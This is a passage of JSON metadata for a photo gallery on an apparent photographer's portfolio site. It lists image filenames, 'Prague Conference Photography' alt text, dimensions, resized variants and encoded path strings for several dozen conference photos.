Photographer","width":1199,"height":800,"orientation":"landscape","ratio":1.49875,"sizes":[{"w":1199,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-29.jpg"},{"w":899,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-29(pp_w899_h600).jpg"},{"w":599,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-29(pp_w599_h400).jpg"},{"w":299,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-29(pp_w299_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-30.jpg","number":31},"img":{"id":250,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":675,"orientation":"landscape","ratio":1.7777777777777777,"sizes":[{"w":1200,"h":675,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-30.jpg"},{"w":880,"h":495,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-30(pp_w880_h495).jpg"},{"w":560,"h":315,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-30(pp_w560_h315).jpg"},{"w":240,"h":135}],"data":{"width":1200,"height":675,"mimeType":"jpeg"},"path":"==wZwpmLwMTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-31.jpg","number":32},"img":{"id":251,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1199,"height":800,"orientation":"landscape","ratio":1.49875,"sizes":[{"w":1199,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-31.jpg"},{"w":899,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-31(pp_w899_h600).jpg"},{"w":599,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-31(pp_w599_h400).jpg"},{"w":299,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-31(pp_w299_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-32.jpg","number":33},"img":{"id":252,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1028,"height":800,"orientation":"landscape","ratio":1.285,"sizes":[{"w":1028,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-32.jpg"},{"w":747,"h":581,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-32(pp_w747_h581).jpg"},{"w":466,"h":362,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-32(pp_w466_h362).jpg"},{"w":184,"h":144}],"data":{"width":1028,"height":800,"mimeType":"jpeg"},"path":"==wZwpmLyMTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-33.jpg","number":34},"img":{"id":253,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1033,"height":800,"orientation":"landscape","ratio":1.29125,"sizes":[{"w":1033,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-33.jpg"},{"w":751,"h":582,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-33(pp_w751_h582).jpg"},{"w":469,"h":364,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-33(pp_w469_h364).jpg"},{"w":188,"h":145}],"data":{"width":1033,"height":800,"mimeType":"jpeg"},"path":"==wZwpmLzMTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-34.jpg","number":35},"img":{"id":254,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":675,"orientation":"landscape","ratio":1.7777777777777777,"sizes":[{"w":1200,"h":675,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-34.jpg"},{"w":880,"h":495,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-34(pp_w880_h495).jpg"},{"w":560,"h":315,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-34(pp_w560_h315).jpg"},{"w":240,"h":135}],"data":{"width":1200,"height":675,"mimeType":"jpeg"},"path":"==wZwpmL0MTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-35.jpg","number":36},"img":{"id":255,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-35.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-35(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-35(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-35(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-36.jpg","number":37},"img":{"id":256,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":799,"orientation":"landscape","ratio":1.5018773466833542,"sizes":[{"w":1200,"h":799,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-36.jpg"},{"w":900,"h":599,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-36(pp_w900_h599).jpg"},{"w":600,"h":399,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-36(pp_w600_h399).jpg"},{"w":300,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-36(pp_w300_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-37.jpg","number":38},"img":{"id":257,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":799,"orientation":"landscape","ratio":1.5018773466833542,"sizes":[{"w":1200,"h":799,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-37.jpg"},{"w":900,"h":599,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-37(pp_w900_h599).jpg"},{"w":600,"h":399,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-37(pp_w600_h399).jpg"},{"w":300,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-37(pp_w300_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-38.jpg","number":39},"img":{"id":258,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":670,"orientation":"landscape","ratio":1.791044776119403,"sizes":[{"w":1200,"h":670,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-38.jpg"},{"w":879,"h":491,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-38(pp_w879_h491).jpg"},{"w":558,"h":312,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-38(pp_w558_h312).jpg"},{"w":237,"h":133}],"data":{"width":1200,"height":670,"mimeType":"jpeg"},"path":"==wZwpmL4MTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-39.jpg","number":40},"img":{"id":259,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1121,"height":800,"orientation":"landscape","ratio":1.40125,"sizes":[{"w":1121,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-39.jpg"},{"w":829,"h":592,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-39(pp_w829_h592).jpg"},{"w":537,"h":384,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-39(pp_w537_h384).jpg"},{"w":246,"h":175}],"data":{"width":1121,"height":800,"mimeType":"jpeg"},"path":"==wZwpmL5MTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-40.jpg","number":41},"img":{"id":260,"alt":"Prague Conference Photography, Prague Conference Photographer","width":534,"height":800,"orientation":"portrait","ratio":0.6675,"sizes":[{"w":534,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-40.jpg"},{"w":334,"h":500,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-40(pp_w334_h500).jpg"},{"w":134,"h":200}],"data":{"width":534,"height":800,"mimeType":"jpeg"},"path":"==wZwpmLwQTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-41.jpg","number":42},"img":{"id":261,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":675,"orientation":"landscape","ratio":1.7777777777777777,"sizes":[{"w":1200,"h":675,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-41.jpg"},{"w":880,"h":495,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-41(pp_w880_h495).jpg"},{"w":560,"h":315,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-41(pp_w560_h315).jpg"},{"w":240,"h":135}],"data":{"width":1200,"height":675,"mimeType":"jpeg"},"path":"==wZwpmLxQTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-42.jpg","number":43},"img":{"id":262,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":675,"orientation":"landscape","ratio":1.7777777777777777,"sizes":[{"w":1200,"h":675,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-42.jpg"},{"w":880,"h":495,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-42(pp_w880_h495).jpg"},{"w":560,"h":315,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-42(pp_w560_h315).jpg"},{"w":240,"h":135}],"data":{"width":1200,"height":675,"mimeType":"jpeg"},"path":"==wZwpmLyQTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-43.jpg","number":44},"img":{"id":263,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1000,"height":800,"orientation":"landscape","ratio":1.25,"sizes":[{"w":1000,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-43.jpg"},{"w":722,"h":578,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-43(pp_w722_h578).jpg"},{"w":444,"h":356,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-43(pp_w444_h356).jpg"},{"w":167,"h":133}],"data":{"width":1000,"height":800,"mimeType":"jpeg"},"path":"==wZwpmLzQTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-44.jpg","number":45},"img":{"id":264,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":675,"orientation":"landscape","ratio":1.7777777777777777,"sizes":[{"w":1200,"h":675,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-44.jpg"},{"w":880,"h":495,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-44(pp_w880_h495).jpg"},{"w":560,"h":315,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-44(pp_w560_h315).jpg"},{"w":240,"h":135}],"data":{"width":1200,"height":675,"mimeType":"jpeg"},"path":"==wZwpmL0QTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-45.jpg","number":46},"img":{"id":265,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":675,"orientation":"landscape","ratio":1.7777777777777777,"sizes":[{"w":1200,"h":675,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-45.jpg"},{"w":880,"h":495,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-45(pp_w880_h495).jpg"},{"w":560,"h":315,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-45(pp_w560_h315).jpg"},{"w":240,"h":135}],"data":{"width":1200,"height":675,"mimeType":"jpeg"},"path":"==wZwpmL1QTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-46.jpg","number":47},"img":{"id":266,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1191,"height":800,"orientation":"landscape","ratio":1.48875,"sizes":[{"w":1191,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-46.jpg"},{"w":892,"h":599,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-46(pp_w892_h599).jpg"},{"w":593,"h":398,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-46(pp_w593_h398).jpg"},{"w":294,"h":197,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-46(pp_w294_h197).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-47.jpg","number":48},"img":{"id":267,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-47.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-47(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-47(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-47(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-48.jpg","number":49},"img":{"id":268,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-48.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-48(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-48(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-48(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-49.jpg","number":50},"img":{"id":269,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":799,"orientation":"landscape","ratio":1.5018773466833542,"sizes":[{"w":1200,"h":799,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-49.jpg"},{"w":900,"h":599,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-49(pp_w900_h599).jpg"},{"w":600,"h":399,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-49(pp_w600_h399).jpg"},{"w":300,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-49(pp_w300_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-50.jpg","number":51},"img":{"id":270,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1103,"height":800,"orientation":"landscape","ratio":1.37875,"sizes":[{"w":1103,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-50.jpg"},{"w":813,"h":590,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-50(pp_w813_h590).jpg"},{"w":523,"h":380,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-50(pp_w523_h380).jpg"},{"w":234,"h":169}],"data":{"width":1103,"height":800,"mimeType":"jpeg"},"path":"==wZwpmLwUTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-51.jpg","number":52},"img":{"id":271,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-51.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-51(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-51(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-51(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-52.jpg","number":53},"img":{"id":272,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-52.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-52(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-52(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-52(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-53.jpg","number":54},"img":{"id":273,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-53.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-53(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-53(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-53(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-55.jpg","number":55},"img":{"id":275,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-55.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-55(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-55(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-55(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-56.jpg","number":56},"img":{"id":276,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-56.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-56(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-56(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-56(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-57.jpg","number":57},"img":{"id":277,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-57.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-57(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-57(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-57(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-58.jpg","number":58},"img":{"id":278,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1199,"height":800,"orientation":"landscape","ratio":1.49875,"sizes":[{"w":1199,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-58.jpg"},{"w":899,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-58(pp_w899_h600).jpg"},{"w":599,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-58(pp_w599_h400).jpg"},{"w":299,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-58(pp_w299_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-59.jpg","number":59},"img":{"id":279,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1000,"height":800,"orientation":"landscape","ratio":1.25,"sizes":[{"w":1000,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-59.jpg"},{"w":722,"h":578,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-59(pp_w722_h578).jpg"},{"w":444,"h":356,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-59(pp_w444_h356).jpg"},{"w":167,"h":133}],"data":{"width":1000,"height":800,"mimeType":"jpeg"},"path":"==wZwpmL5UTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-60.jpg","number":60},"img":{"id":280,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":771,"orientation":"landscape","ratio":1.556420233463035,"sizes":[{"w":1200,"h":771,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-60.jpg"},{"w":896,"h":575,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-60(pp_w896_h575).jpg"},{"w":591,"h":380,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-60(pp_w591_h380).jpg"},{"w":287,"h":184,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-60(pp_w287_h184).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-61.jpg","number":61},"img":{"id":281,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-61.jpg"},{"w":900,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-61(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-61(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-61(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-62.jpg","number":62},"img":{"id":282,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-62.jpg"},{"w":900,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-62(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-62(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-62(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-63.jpg","number":63},"img":{"id":283,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1199,"height":800,"orientation":"landscape","ratio":1.49875,"sizes":[{"w":1199,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-63.jpg"},{"w":899,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-63(pp_w899_h600).jpg"},{"w":599,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-63(pp_w599_h400).jpg"},{"w":299,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-63(pp_w299_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-64.jpg","number":64},"img":{"id":284,"alt":"Prague Conference Photography, Prague Conference Photographer","width":642,"height":800,"orientation":"portrait","ratio":0.8025,"sizes":[{"w":642,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-64.jpg"},{"w":419,"h":523,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-64(pp_w419_h523).jpg"},{"w":197,"h":245}],"data":{"width":642,"height":800,"mimeType":"jpeg"},"path":"==wZwpmL0YTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-65.jpg","number":65},"img":{"id":285,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-65.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-65(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-65(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-65(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-66.jpg","number":66},"img":{"id":286,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-66.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-66(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-66(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-66(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-67.jpg","number":67},"img":{"id":287,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-67.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-67(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-67(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-67(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-68.jpg","number":68},"img":{"id":288,"alt":"Prague Conference Photography, Prague Conference 